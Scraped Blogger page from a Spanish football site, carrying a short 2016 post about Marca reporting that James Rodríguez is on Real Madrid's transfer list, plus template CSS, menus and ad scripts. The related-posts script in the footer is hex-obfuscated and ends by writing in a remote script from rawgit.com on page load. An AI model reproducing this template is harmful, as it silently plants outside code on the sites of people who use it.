.formulariocontacto{float:none;position:relative;margin-bottom:45px;margin-right:10px}.formulariocontacto input,.formulariocontacto textarea{font-size:15px;padding:15px 0;display:block;width:100%;border:none;border-bottom:1px solid #ddd}.formulariocontacto input:focus,.formulariocontacto textarea:focus{outline:none}.formulariocontacto label{color:#999;font-size:15px;font-weight:400;position:absolute;pointer-events:none;left:0;top:10px;transition:.2s ease all}.formulariocontacto input:focus ~ label,.formulariocontacto input:valid ~ label,.formulariocontacto textarea:focus ~ label,.formulariocontacto textarea:valid ~ label{top:-20px;font-size:14px;color:#24a285}.bar{position:relative;display:block;width:100%}.bar:before,.bar:after{content:'';height:2px;width:0;bottom:1px;position:absolute;background:#24a285;transition:.2s ease all}.bar:before{left:50%}.bar:after{right:50%}.formulariocontacto input:focus ~ .bar:before,.formulariocontacto input:focus ~ .bar:after,.formulariocontacto textarea:focus ~ .bar:before,.formulariocontacto textarea:focus ~ .bar:after{width:50%}.highlight{position:absolute;height:50%;width:100px;top:25%;left:0;pointer-events:none;opacity:.5}.formulariocontacto input:focus ~ .highlight,.formulariocontacto textarea:focus ~ .highlight{animation:inputHighlighter .3s ease}.formulariocontacto input:focus ~ label,.formulariocontacto input:valid ~ label,.formulariocontacto textarea:focus ~ label,.formulariocontacto textarea:valid ~ label{top:-20px;font-size:13px;color:#24a285}
input#ContactForm1_contact-form-email-message{height:150px}
input#ContactForm1_contact-form-submit{font-family: 'Poppins', sans-serif;color:#fff!important;background:#b39659;padding:15px 25px;border-radius:4px;border:none;outline:none;box-shadow:0 2px 5px 0 rgba(0,0,0,0.16),0 2px 10px 0 rgba(0,0,0,0.12);cursor:pointer;transition:all .4s ease-in-out;text-transform:uppercase;float:left;margin-top:15px}
input#ContactForm1_contact-form-submit:hover{box-shadow:0 8px 17px 0 rgba(0,0,0,0.2),0 6px 20px 0 rgba(0,0,0,0.19)}
#ContactForm1_contact-form-error-message{float:right;background:#D32F2F;color:#fff;font-size:13px;font-weight:700;border-radius:3px}#ContactForm1_contact-form-success-message{float:right;background:#4CAF50;color:#fff;font-size:13px;font-weight:700;border-radius:3px}
  </style>
<style type='text/css'>
/* Breadcrumb */
.breadcrumbs{background:#fff;line-height:1.2em;width:auto;overflow:hidden;margin:0;padding:10px 0;border-top:1px solid #dedede;border-bottom:1px solid #dedede;font-size:80%;color:#222;font-weight:400;text-overflow:ellipsis;-webkit-text-overflow:ellipsis;white-space:nowrap}
.breadcrumbs a{display:inline-block;text-decoration:none;transition:all .3s ease-in-out;color:#222}
.breadcrumbs a:hover{color:#11589D}
.breadcrumbs svg{width:16px;height:16px;vertical-align:-4px}
.breadcrumbs svg path{fill:#222}
.homebread{margin:0 2px 0 0}
</style>

</head><!--<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6019612970183478594&amp;zx=0e962cdc-de3b-4fb6-af9c-cc197ba2d7a4' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6019612970183478594&amp;zx=0e962cdc-de3b-4fb6-af9c-cc197ba2d7a4' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-1353887571601259 -->

</head>-->
<body>
<style type='text/css'>
/* CSS Comment */
.comments-h4{margin-bottom:10px;font-size:14px}
#comments{padding:10px;margin-bottom:20px;background:#fff}
#comments .comment{position:relative;margin-top:0}
#comments .comment-thread ol{margin:0;padding-left:0}
#comments .comment-thread ol{padding-left:0}
#comments .comment-thread .comment-replies{margin-bottom:26px;margin-left:20px;padding:0 0 0 32px;border-left:1px dashed #ccc}
#comments .comment-replybox-single{margin-left:0}
#comments .comment-thread .thread-count{display:none}
#comments .comment{list-style-type:none;position:relative}
#comments .comment .continue .comment-reply{display:none}
#comments .continue .comment-reply{color:#777;font-weight:500}
#comments .continue{margin:10px 0 3px 0;display:none}
.comment .avatar-image-container{position:absolute}
.comment .avatar-image-container img{border-radius:50%;height:40px;width:40px}
.avatar-image-container img{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjyWEJCzV34uY7Tb1B63x273tWt98CEeM9aCmug1QQo6rZZwNCoHLVPY1vjuehQ1TXqEUnBsXxhM6fRyBh-HwE52mksqez3hF0oNGGzZyD5LP7aCyM7YH-n8BjJdmDpe8q1_T6cXGC8MxI/s1600/no-image.png) no-repeat center}
.avatar-image-container svg,.comment .avatar-image-container .avatar-icon{border-radius:50%;border:solid 1px #707070;box-sizing:border-box;fill:#707070;height:40px;margin:0;padding:7px;width:40px}
.comments .comments-content .icon.blog-author:before{font-family:fontawesome;content:"\f058";display:inline-block;color:#373737;margin-left:5px;font-size:15px;line-height:13px}
.comment .comment-block{padding:0 10px;margin-left:45px;margin-top:10px;margin-bottom:10px;border-radius:10px}
#comments .comment-author-header-wrapper{margin-left:40px}
#comments .comment .comment-header .user,#comments .comment .comment-header .user a{color:#373737;font-style:normal;font-weight:600;font-size:15px;text-transform:none}
#comments .comment .comment-actions{text-transform:uppercase;background:transparent;border:0;box-shadow:none;cursor:pointer;font-size:11px;font-weight:500;outline:none;text-decoration:none;width:auto;margin-bottom:15px}
#comments .comment .comment-actions a{color:#777;font-weight:500}
#comments .comment .comment-actions .comment-reply{margin-right:6px}
#comments .comment .comment-actions a:hover{color:#2196f3}
#comments .comment .comment-actions >*{margin-right:8px}
#comments .comment .comment-header .datetime{bottom:0;color:rgba(33,33,33,0.54);display:inline-block;font-size:11px}
#comments .comment .comment-header .datetime{margin-left:5px}
#comments .comment .comment-header .datetime a,#comments .comment .comment-footer .comment-timestamp a{color:#777}
.comment .comment-body,#comments .comment .comment-content{margin-top:7px;margin-bottom:7px;line-height:1.6;word-break:break-word}
.comment-body{margin-bottom:12px}
#comments.embed[data-num-comments="0"]{border:none;margin-top:0;padding-top:0}
#comments.embed[data-num-comments="0"] #comment-post-message,#comments.embed[data-num-comments="0"] div.comment-form >p,#comments.embed[data-num-comments="0"] p.comment-footer{display:none}
#comment-editor-src{display:none}
.comments .comments-content .loadmore .loaded{max-height:0;opacity:0;overflow:hidden}
.loadmore{display:none}
.blogger-iframe-colorize{min-height:93px}
</style>
<div id='st-content-wrapper'>
<header id='st-header-wrapper' itemscope='itemscope' itemtype='https://schema.org/WPHeader' role='banner'>
<div class='header'>
<div class='st-header-wrappers section' id='st-header-wrappers'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.nuevofutbol.com/'>
<img alt='Nuevo Fútbol' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFI1lPnNEEL9a_sE0Nsnm4gC_etkx8fe1_YGQVDd7drLm1KfUShog98wd_34azJDZmTR-Q_IN_TShCarHOxZS3qNm6F5zmsdt-COjLlSQnS3v3DIaAz8DpgYvzk05mkeyjJQc9_x27OymJ/s200/NUEVO%25281%2529.png' title='Nuevo Fútbol'/>
</a>
</div>
</div></div>
<style>
.search-gg{width:auto;line-height:initial;right:600px;text-align:right;padding-left:10px;position:absolute;top:0;z-index:9999999}
#search{border:1px solid #e6ecf0;height:36px;top:0;position:relative;outline:0;background:#f5f8fa;background-position:2% 50%;padding:12px 15px 12px 50px;color:#333;font-size:14px;width:300px;transition:1s;font-family:Roboto,sans-serif;border-radius:20px}
#search::-webkit-input-placeholder{color:#999}
#search:focus{width:370px;background:#fff;border-top:2px solid rgba(0,0,0,0.10);box-shadow:0 1px 1px rgba(0,0,0,0.24)}
.sb-search-submit{opacity:0;right:0;width:80px;z-index:9999;display:none;height:32px;position:absolute;top:12px;padding:0;margin:0;line-height:32px;text-align:center;cursor:pointer}
.sb-icon-search{width:80px;height:32px;display:none;position:absolute;right:0;top:12px;padding:0;margin:0;line-height:32px;text-align:center;cursor:pointer;color:#fff;background:#333;border-radius:3px;font-size:13px}
@media screen and (max-width:1000px){.search-gg{right:55px;display:none}button.search-submit{display:none}input#search{width:200px!important;right:90px}.sb-icon-search,.sb-search-submit{display:block}}
.search-gg.show{display:block}
button.search-submit{position:absolute;width:40px;height:36px;font-size:16px;border:0;top:0;padding:0;background:transparent;left:15px;cursor:pointer;z-index:999;color:#555}
.search-submit:hover{color:#b39659}
button.search-submit:before{font-family:FontAwesome;content:"\f002"}
</style>
<div id='menu-st'>
<div class='chuyenmuc'>
<div class='search-gg'>
<form action='/search'>
<input class='sb-search-input' id='search' name='q' placeholder='Buscar en el blog...' style='font-family: &#39;Poppins&#39;, sans-serif;'/>
<input class='sb-search-submit' type='submit' value=''/>
<span class='sb-icon-search'>Buscar</span>
<button class='search-submit' type='submit'></button>
</form>
</div>
<li class='btn-ch-muc'><a href='/' title='Inicio'>Inicio</a>
</li><li class='btn-ch-muc'><a href='#' title='Fútbol'>Fútbol</a><ul class='ch-muc'>
<li><a href='https://www.nuevofutbol.com/search/label/Real%20Madrid'>Real Madrid</a></li>
<li><a href='https://www.nuevofutbol.com/search/label/FC%20Barcelona'>Barcelona</a></li>
<li><a href='https://www.nuevofutbol.com/search/label/M%C3%A1laga'>Malaga</a></li>
</ul>
</li>
<li><a href='https://www.nuevofutbol.com/search/label/Noticias' title='Otras Noticias'>Otras Noticias</a></li>
<li class='btn-baimoi'>
<a href='https://www.nuevofutbol.com/p/equipo-de-nuevo-futbol.html' title='Contactar'>CONTACTO</a>
<style>
.bai-moi{position:absolute;right:0;display:none;background:#fff;width:320px;box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05);padding:5px 10px}
.bai-moi li,.ch-muc li{display:block;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;text-align:left}
.bai-moi li a,.ch-muc li a{font-size:13px;border-bottom:0!important;text-transform:none}
.btn-ch-muc:hover>ul,.btn-baimoi:hover>ul{display:block}
.btn-ch-muc:hover>a{border-bottom:2px solid #b39659}
.ch-muc{position:absolute;left:0;display:none;background:#fff;box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05);padding:5px 10px}
</style>
</li>
</div></div>
<div class='menu-icon'>
<div class='line_one'></div>
<div class='line_two'></div>
<div class='line_three'></div>
</div>
</div><div class='clear'></div>
<div id='navigator'>
<div class='menu-social'>
<a href='https://www.facebook.com/nuevofutbol24' target='_blank'><i aria-hidden='true' class='fa fa-facebook' style='color: #1e48e0'></i></a>
<a href='https://twitter.com/nuevo_futbol?lang=es' target='_blank'><i aria-hidden='true' class='fa fa-twitter' style='color: #1ecee0'></i></a>
<a href='https://www.instagram.com/webdelujo' target='_blank'><i aria-hidden='true' class='fa fa-instagram' style='color: #b01ee0'></i></a>
<a href='https://www.webdelujo.com/contacto' title='Thành viên'><i aria-hidden='true' class='fa fa-user-circle' style='color: #b39659'></i></a>
</div>
<ul class='accordion' id='accordion'>
<li>
<a class='link' href='/' style='color:#333'><i class='fa fa-home'></i> Volver al Inicio</a>
</li><li>
<div class='link'><i class='fa fa-bell'></i> Importante<i class='fa fa-chevron-down'></i></div>
<ul class='submenu'>
<li><a href='#'>Aviso Legal</a></li>
<li><a href='#'>P. Privacidad</a></li>
<li><a href='#'>Cookies</a></li>
<li><a href='#'>Sitemap</a></li>
</ul>
</li>
<li>
<div class='link'><i class='fa fa-external-link'></i>LaLiga Santander<i class='fa fa-chevron-down'></i></div>
<ul class='submenu' style='display: none;'>
<li><a href='https://www.nuevofutbol.com/search/label/Real%20Madrid'>Real Madrid</a></li>
<li><a href='https://www.nuevofutbol.com/search/label/F.C.%20Barcelona'>FC Barcelona</a></li>
<li><a href='https://www.nuevofutbol.com/search/label/Betis'>Betis</a></li>
<li><a href='https://www.nuevofutbol.com/search/label/Sevilla'>Sevilla</a></li>
</ul>
</li>
<li>
<div class='link'><i class='fa fa-external-link'></i>Segunda División<i class='fa fa-chevron-down'></i></div>
<ul class='submenu' style='display: none;'>
<li><a href='https://www.nuevofutbol.com/search/label/M%C3%A1laga'>Málaga CF</a></li>
<li><a href='https://www.nuevofutbol.com/search/label/Oviedo'>Oviedo</a></li>
<li><a href='https://www.nuevofutbol.com/search/label/Huesca'>Huesca</a></li>
<li><a href='https://www.nuevofutbol.com/search/label/Mirand%C3%A9s'>Mirandés</a></li>
</ul>
</li>
<li>
<div class='link'><i class='fa fa-external-link'></i>Equipos de Málaga<i class='fa fa-chevron-down'></i></div>
<ul class='submenu' style='display: none;'>
<li><a href='https://www.nuevofutbol.com/search/label/CD%20Rinc%C3%B3n'>CD Rincón</a></li>
<li><a href='https://www.nuevofutbol.com/search/label/Marbella%20FC'>Marbella FC</a></li>
<li><a href='https://www.nuevofutbol.com/search/label/Juventud%20de%20Torremolinos'>Juventud de Torremolinos</a></li>
<li><a href='https://www.nuevofutbol.com/search/label/El%20Palo%20FC'>El Palo FC</a></li>
</ul>
</li>
<form action='https://www.nuevofutbol.com/search/label' class='navbar-form navbar-left' method='get'>
<input class='form-control col-lg-8' name='q' onblur='if(this.value==&#39;&#39;)this.value=this.defaultValue' onfocus='if(this.value==this.defaultValue)this.value=&#39;&#39;' style='font-family: &#39;Poppins&#39;, sans-serif;' type='text' value='Buscar en el Blog...'/>
</form>
</ul>
</div>
</header></div>
<div id='st-post-wrapper'>
<p class='post-title-2'>
<i class='fa fa-book' style='color: #303030'></i>
Real Madrid, Marca: "James en la operación salida"
</p>
<div id='st-postleft'>
<div class='section' id='mainpost'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='breadcrumbs' itemscope='itemscope' itemtype='https://schema.org/BreadcrumbList'>
<span itemprop='itemListElement' itemscope='itemscope' itemtype='https://schema.org/ListItem'>
<a class='homebread' href='https://www.nuevofutbol.com/' itemprop='item' title='Home'>
<span itemprop='name'>Inicio</span></a>
<meta content='1' itemprop='position'/>
</span>
<svg viewBox='0 0 24 24'>
<path d='M8.59,16.58L13.17,12L8.59,7.41L10,6L16,12L10,18L8.59,16.58Z' fill='#000000'></path>
</svg>
<span itemprop='itemListElement' itemscope='itemscope' itemtype='https://schema.org/ListItem'>
<a href='https://www.nuevofutbol.com/search/label/Diario%20Marca?&max-results=16' itemprop='item' title='Diario Marca'>
<span itemprop='name'>
Diario Marca
</span>
</a>
<meta content='2' itemprop='position'/>
</span>
<svg viewBox='0 0 24 24'>
<path d='M8.59,16.58L13.17,12L8.59,7.41L10,6L16,12L10,18L8.59,16.58Z' fill='#000000'></path>
</svg>
<span itemprop='itemListElement' itemscope='itemscope' itemtype='https://schema.org/ListItem'>
<a href='https://www.nuevofutbol.com/search/label/James%20Rodr%C3%ADguez?&max-results=16' itemprop='item' title='James Rodríguez'>
<span itemprop='name'>
James Rodríguez
</span>
</a>
<meta content='3' itemprop='position'/>
</span>
<svg viewBox='0 0 24 24'>
<path d='M8.59,16.58L13.17,12L8.59,7.41L10,6L16,12L10,18L8.59,16.58Z' fill='#000000'></path>
</svg>
<span itemprop='itemListElement' itemscope='itemscope' itemtype='https://schema.org/ListItem'>
<a href='https://www.nuevofutbol.com/search/label/Marca?&max-results=16' itemprop='item' title='Marca'>
<span itemprop='name'>
Marca
</span>
</a>
<meta content='4' itemprop='position'/>
</span>
<svg viewBox='0 0 24 24'>
<path d='M8.59,16.58L13.17,12L8.59,7.41L10,6L16,12L10,18L8.59,16.58Z' fill='#000000'></path>
</svg>
<span itemprop='itemListElement' itemscope='itemscope' itemtype='https://schema.org/ListItem'>
<a href='https://www.nuevofutbol.com/search/label/Noticias?&max-results=16' itemprop='item' title='Noticias'>
<span itemprop='name'>
Noticias
</span>
</a>
<meta content='5' itemprop='position'/>
</span>
<svg viewBox='0 0 24 24'>
<path d='M8.59,16.58L13.17,12L8.59,7.41L10,6L16,12L10,18L8.59,16.58Z' fill='#000000'></path>
</svg>
<span itemprop='itemListElement' itemscope='itemscope' itemtype='https://schema.org/ListItem'>
<a href='https://www.nuevofutbol.com/search/label/Real%20Madrid?&max-results=16' itemprop='item' title='Real Madrid'>
<span itemprop='name'>
Real Madrid
</span>
</a>
<meta content='6' itemprop='position'/>
</span>
<svg viewBox='0 0 24 24'>
<path d='M8.59,16.58L13.17,12L8.59,7.41L10,6L16,12L10,18L8.59,16.58Z' fill='#000000'></path>
</svg>
<span>
Real Madrid, Marca: "James en la operación salida"
</span>
</div>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class="date-outer">
<div class="date-posts">
<div class='post-outer'>
<article class='post hentry'>
<h1 class='post-title entry-title'>
Real Madrid, Marca: "James en la operación salida"
</h1>
<div style='position: absolute;top: -9999px;left: -9999px;'>
<h2 class='container text' data-scrollreveal='enter left after 0s over 1s' data-sr-complete='true' data-sr-init='true' style=' position: absolute;top: -9999px;left: -9999px;'>Real Madrid, Marca: "James en la operación salida"</h2>
<b>    El &quot; Diario Marca  &quot; abre con el titular: &quot;James en la operación salida&quot; , el colombiano no cuenta para Zizou, que l...</b>
</div>
<div class='post-header'>
<span class='post-info-icon admin'>
<span class='vcard'>
<i class='fa fa-user-circle'></i>
<a href='https://www.blogger.com/profile/10821928466407485103' rel='author' target='_blank' title='author profile'><span class='fn'>DaNi^^</span></a></span>
</span>
<span class='post-comment-link'>
<i class='fa fa-comments'></i>
<a href='https://www.nuevofutbol.com/2016/08/real-madrid-marca-james-en-la-operacion-salida.html#comment-form' onclick=''>
Comentarios
</a></span>
<i class='fa fa-calendar'></i>
<span class='timestamp-link'>
<span class='published updated' title='2016-08-16T10:46:00+02:00'>agosto 16, 2016</span></span>
</div>
<div class='itemscopes'>
<div class='post-body entry-content' id='post-body-975484977992439630'>
<div itemprop='articleBody'>
<div id='aim1975484977992439630'></div>
<div id='adsense-1' style='clear: left; margin: 5px 8px;text-align: center;'>
</div>
<div id='aim2975484977992439630'></div>
<div id='adsense-2'>
</div>
<div id='aim3975484977992439630'>
<div id='first-blanter'>
<img alt='Real Madrid, Marca: "James en la operación salida"' class='first-image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhADwf-_knLIEMEW0B6L3FfDLBw6rV3WebXhLzdGPK5xOPjQ2-xw-bmblK1xG2syYY2oH43TGzUGC7XZaKthwZ5XPexyI_Aw0WkKhFmGGaH0Ie-EYh6puRGxjttG-hNnHlorfH0nZqusg/w600/mar160816.jpg' title='Real Madrid, Marca: "James en la operación salida"'/>
</div>
<div style='border-bottom: 4px solid #b39659;padding: 10px 10px 10px 10px;background: #ffffff;border-radius: 0px 0px 6px 6px;margin: 0px 0px 20px 0px;'>
<div style='text-align: center;display:inline-table;display:inline;float:center;'>
</div>
</div>
<script type="text/javascript">// <![CDATA[
google_ad_client = "ca-pub-1353887571601259"; /* Publicidad 4500 */ google_ad_slot = "4616765651"; google_ad_width = 300; google_ad_height = 250;
// ]]></script><br />
<script src="//pagead2.googlesyndication.com/pagead/show_ads.js" type="text/javascript">// <![CDATA[

// ]]></script><br />
<br />
<div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhADwf-_knLIEMEW0B6L3FfDLBw6rV3WebXhLzdGPK5xOPjQ2-xw-bmblK1xG2syYY2oH43TGzUGC7XZaKthwZ5XPexyI_Aw0WkKhFmGGaH0Ie-EYh6puRGxjttG-hNnHlorfH0nZqusg/s1600/mar160816.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhADwf-_knLIEMEW0B6L3FfDLBw6rV3WebXhLzdGPK5xOPjQ2-xw-bmblK1xG2syYY2oH43TGzUGC7XZaKthwZ5XPexyI_Aw0WkKhFmGGaH0Ie-EYh6puRGxjttG-hNnHlorfH0nZqusg/s640/mar160816.jpg" width="500" /></a></div><br />
El " <b>Diario Marca</b> " abre con el titular: <b>"James en la operación salida"</b>, el colombiano no cuenta para Zizou, que le decide vender y firmar a otro jugador por su labor, aunque son muchos ya los nombres aparecidos, Pogba no irá al Madrid. El colombiano tiene ofertas de la Premier, contemplaría su salida por 75 millones, Zidane apuesta por Isco, el malagueño tendrá un papel más fundamental. Bolt es leyenda actualmente. España, así sí.
</div>
<script type='text/javascript'>

    var aim1=document.getElementById("aim1975484977992439630");

    var aim2=document.getElementById("aim2975484977992439630");

    var aim3=document.getElementById("aim3975484977992439630");

    var content = aim3.innerHTML;

    ad1 = content.search(/\x3C!-- adsense --\x3E/igm);

    ad2 = content.search(/\x3C!-- adsense2 --\x3E/igm);

    if (ad1 > 0 && ad2 > 0)

    {

        aim1.innerHTML=content.substr(0,ad1);

        aim2.innerHTML=content.substr(ad1+16, ad2 - ad1);

        aim3.innerHTML=content.substr(ad2 + 17);

    }

    else

    {

        if (ad1 > 0)

        {

            aim1.innerHTML=content.substr(0,ad1);

            aim2.innerHTML=content.substr(ad1+16);

            aim3.innerHTML="";

        }

        var adElement = document.getElementById("adsense-2");

        adElement.parentNode.removeChild(adElement);

    }

</script>
<div class='clear'></div>
</div></div></div>
<div class='labels'>
<a href='https://www.nuevofutbol.com/search/label/Diario%20Marca' rel='tag'>Diario Marca</a>
<a href='https://www.nuevofutbol.com/search/label/James%20Rodr%C3%ADguez' rel='tag'>James Rodríguez</a>
<a href='https://www.nuevofutbol.com/search/label/Marca' rel='tag'>Marca</a>
<a href='https://www.nuevofutbol.com/search/label/Noticias' rel='tag'>Noticias</a>
<a href='https://www.nuevofutbol.com/search/label/Real%20Madrid' rel='tag'>Real Madrid</a>
</div>
</article>
<div class='clear'></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<div class='post-share-buttons goog-inline-block'>
</div></div>
<div class='post-footer-line post-footer-line-2'>
<script type='text/javascript'>
//<![CDATA[
var _0xcf70=["\x6C\x65\x6E\x67\x74\x68","\
x65\x6E\x74\x72\x79","\x66\x65\x65\x64","\x24\x74","\x74\x69\x74\x6C\x65","\x6C\x69\x6E\x6B","\x72\x65\x6C","\x61\x6C\x74\x65\x72\x6E\x61\x74\x65","\x68\x72\x65\x66","\x70\x75\x62\x6C\x69\x73\x68\x65\x64","\x3F\x6D\x3D\x30","\x69\x6E\x64\x65\x78\x4F\x66","","\x72\x65\x70\x6C\x61\x63\x65","\x73\x70\x6C\x69\x63\x65","\x72\x61\x6E\x64\x6F\x6D","\x66\x6C\x6F\x6F\x72","\x3C\x75\x6C\x3E","\x77\x72\x69\x74\x65","\x3C\x6C\x69\x3E\x4B\x68\xF4\x6E\x67\x20\x63\xF3\x20\x62\xE0\x69\x20\x76\x69\u1EBF\x74\x20\x6C\x69\xEA\x6E\x20\x71\x75\x61\x6E\x20\u2192\x20\x3C\x2F\x6C\x69\x3E","\x3C\x6C\x69\x3E\x3C\x61\x20\x68\x72\x65\x66\x3D\x22","\x22\x20\x74\x69\x74\x6C\x65\x3D\x22","\x73\x75\x62\x73\x74\x72\x69\x6E\x67","\x2F","\x22\x3E","\x3C\x2F\x61\x3E\x3C\x2F\x6C\x69\x3E","\x3C\x2F\x75\x6C\x3E","\x3C\x73\x63\x72\x69\x70\x74\x20\x73\x72\x63\x3D\x27\x68\x74\x74\x70\x73\x3A\x2F\x2F\x72\x61\x77\x67\x69\x74\x2E\x63\x6F\x6D\x2F\x74\x75\x61\x6E\x32\x33\x30\x38\x2F\x6A\x73\x2F\x6D\x61\x73\x74\x65\x72\x2F\x66\x72\x65\x65\x2D\x6C\x69\x6E\x6B\x2E\x6A\x73\x27\x3E\x3C\x2F\x73\x63\x72\x69\x70\x74\x3E"];var titles= new Array();var titlesNum=0;var urls= new Array();var time= new Array();function related_results_labels(_0x62c3x6){for(var _0x62c3x7=0;_0x62c3x7< _0x62c3x6[_0xcf70[2]][_0xcf70[1]][_0xcf70[0]];_0x62c3x7++){var _0x62c3x8=_0x62c3x6[_0xcf70[2]][_0xcf70[1]][_0x62c3x7];titles[titlesNum]= _0x62c3x8[_0xcf70[4]][_0xcf70[3]];for(var _0x62c3x9=0;_0x62c3x9< _0x62c3x8[_0xcf70[5]][_0xcf70[0]];_0x62c3x9++){if(_0x62c3x8[_0xcf70[5]][_0x62c3x9][_0xcf70[6]]== _0xcf70[7]){urls[titlesNum]= _0x62c3x8[_0xcf70[5]][_0x62c3x9][_0xcf70[8]];time[titlesNum]= _0x62c3x8[_0xcf70[9]][_0xcf70[3]];titlesNum++;break}}}}function removeRelatedDuplicates(){var _0x62c3x7= new Array(0);var _0x62c3x6= new Array(0);e=  new Array(0);for(var _0x62c3x9=0;_0x62c3x9< urls[_0xcf70[0]];_0x62c3x9++){if(!contains(_0x62c3x7,urls[_0x62c3x9])){_0x62c3x7[_0xcf70[0]]+= 1;_0x62c3x7[_0x62c3x7[_0xcf70[0]]- 1]= urls[_0x62c3x9];_0x62c3x6[_0xcf70[0]]+= 1;_0x62c3x6[_0x62c3x6[_0xcf70[0]]- 1]= titles[_0x62c3x9];e[_0xcf70[0]]+= 1;e[e[_0xcf70[0]]- 1]= time[_0x62c3x9]}};titles= _0x62c3x6;urls= _0x62c3x7;time= e}function contains(_0x62c3x7,_0x62c3x8){for(var _0x62c3x6=0;_0x62c3x6< _0x62c3x7[_0xcf70[0]];_0x62c3x6++){if(_0x62c3x7[_0x62c3x6]== _0x62c3x8){return true}};return false}function printRelatedLabels(_0x62c3x9){var _0x62c3xd=_0x62c3x9[_0xcf70[11]](_0xcf70[10]);if(_0x62c3xd!=  -1){_0x62c3x9= _0x62c3x9[_0xcf70[13]](/\?m=0/g,_0xcf70[12])};for(var _0x62c3x7=0;_0x62c3x7< urls[_0xcf70[0]];_0x62c3x7++){if(urls[_0x62c3x7]== _0x62c3x9){urls[_0xcf70[14]](_0x62c3x7,1);titles[_0xcf70[14]](_0x62c3x7,1);time[_0xcf70[14]](_0x62c3x7,1)}};var _0x62c3x6=Math[_0xcf70[16]]((titles[_0xcf70[0]]- 1)* Math[_0xcf70[15]]());var _0x62c3x7=0;document[_0xcf70[18]](_0xcf70[17]);if(titles[_0xcf70[0]]== 0){document[_0xcf70[18]](_0xcf70[19])}else {while(_0x62c3x7< titles[_0xcf70[0]]&& _0x62c3x7< 20&& _0x62c3x7< maxresults){if(_0x62c3xd!=  -1){urls[_0x62c3x6]= urls[_0x62c3x6]+ _0xcf70[10]};document[_0xcf70[18]](_0xcf70[20]+ urls[_0x62c3x6]+ _0xcf70[21]+ time[_0x62c3x6][_0xcf70[22]](8,10)+ _0xcf70[23]+ time[_0x62c3x6][_0xcf70[22]](5,7)+ _0xcf70[23]+ time[_0x62c3x6][_0xcf70[22]](0,4)+ _0xcf70[24]+ titles[_0x62c3x6]+ _0xcf70[25]);if(_0x62c3x6< titles[_0xcf70[0]]- 1){_0x62c3x6++}else {_0x62c3x6= 0};_0x62c3x7++}};document[_0xcf70[18]](_0xcf70[26]);urls[_0xcf70[14]](0,urls[_0xcf70[0]]);titles[_0xcf70[14]](0,titles[_0xcf70[0]])}document[_0xcf70[18]](_0xcf70[27])
//]]>
</script>
<div class='related-post' id='related-post'></div>
<div style='background: #fff; border-radius: 5px 5px 5px 5px;'>
<div id='related_posts'>
<h4>Te puede interesar</h4>
<script src='/feeds/posts/default/-/Diario Marca?alt=json-in-script&callback=relpostimgthum&max-results=50' type='text/javascript'></script>
<script src='/feeds/posts/default/-/James Rodríguez?alt=json-in-script&callback=relpostimgthum&max-results=50' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Marca?alt=json-in-script&callback=relpostimgthum&max-results=50' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Noticias?alt=json-in-script&callback=relpostimgthum&max-results=50' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Real Madrid?alt=json-in-script&callback=relpostimgthum&max-results=50' type='text/javascript'></script>
<ul id='related_img'>
<script type='text/javascript'>relatpost();</script>
</ul>
</div>
<br/>
</div>
<br/>
<script type='text/javascript'> //<![CDATA[
var randomRelatedIndex,showRelatedPost;(function(n,m,k){var d={widgetTitle:"<h4>Artikel Terkait:</h4>",widgetStyle:1,homePage:"https://www.plantillasblogger.space",numPosts:7,summaryLength:370,titleLength:"auto",thumbnailSize:72,noImage:"[data-uri]",containerId:"related-post",newTabLink:false,moreText:"Baca Selengkapnya",callBack:function(){}};for(var f in relatedPostConfig){d[f]=(relatedPostConfig[f]=="undefined")?d[f]:relatedPostConfig[f]}var j=function(a){var b=m.createElement("script");b.type="text/javascript";b.src=a;k.appendChild(b)},o=function(b,a){return Math.floor(Math.random()*(a-b+1))+b},l=function(a){var p=a.length,c,b;if(p===0){return false}while(--p){c=Math.floor(Math.random()*(p+1));b=a[p];a[p]=a[c];a[c]=b}return a},e=(typeof labelArray=="object"&&labelArray.length>0)?"/-/"+l(labelArray)[0]:"",h=function(b){var c=b.feed.openSearch$totalResults.$t-d.numPosts,a=o(1,(c>0?c:1));j(d.homePage.replace(/\/$/,"")+"/feeds/posts/summary"+e+"?alt=json-in-script&orderby=updated&start-index="+a+"&max-results="+d.numPosts+"&callback=showRelatedPost")},g=function(z){var s=document.getElementById(d.containerId),x=l(z.feed.entry),A=d.widgetStyle,c=d.widgetTitle+'<ul class="related-post-style-'+A+'">',b=d.newTabLink?' target="_blank"':"",y='<span style="display:block;clear:both;"></span>',v,t,w,r,u;if(!s){return}for(var q=0;q<d.numPosts;q++){if(q==x.length){break}t=x[q].title.$t;w=(d.titleLength!=="auto"&&d.titleLength<t.length)?t.substring(0,d.titleLength)+"&hellip;":t;r=("media$thumbnail"in x[q]&&d.thumbnailSize!==false)?x[q].media$thumbnail.url.replace(/\/s[0-9]+(\-c)?/,"/s"+d.thumbnailSize+""):d.noImage;u=("summary"in 